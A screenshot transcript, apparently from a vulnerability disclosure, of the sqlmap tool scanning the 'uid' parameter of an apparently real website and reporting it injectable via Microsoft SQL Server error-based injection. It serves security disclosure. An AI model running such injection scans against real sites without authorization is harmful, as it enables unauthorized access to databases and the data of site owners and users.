 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -u "http://gte.cnoo...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:41:11
[14:41:11] [INFO] testing connection to the target URL
[14:41:12] [INFO] heuristics detected web page charset 'ISO-8859-2'
[14:41:12] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[14:41:13] [INFO] target URL is stable
[14:41:13] [INFO] testing if GET parameter 'uid' is dynamic
[14:41:14] [WARNING] GET parameter 'uid' does not appear dynamic
[14:41:14] [WARNING] heuristic (basic) test shows that GET parameter 'uid' might
 not be injectable
[14:41:14] [INFO] testing for SQL injection on GET parameter 'uid'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[14:41:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:41:27] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[14:41:29] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORD
ER BY clause'
[14:41:31] [INFO] testing 'Microsoft SQL Server/Sybase stacked conditional-error
 blind queries'
[14:41:49] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:41:53] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[14:41:56] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause'
[14:42:01] [INFO] GET parameter 'uid' is 'Microsoft SQL Server/Sybase OR error-b
ased - WHERE or HAVING clause' injectable
[14:42:01] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:42:01] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:42:01] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
www.wooyun.org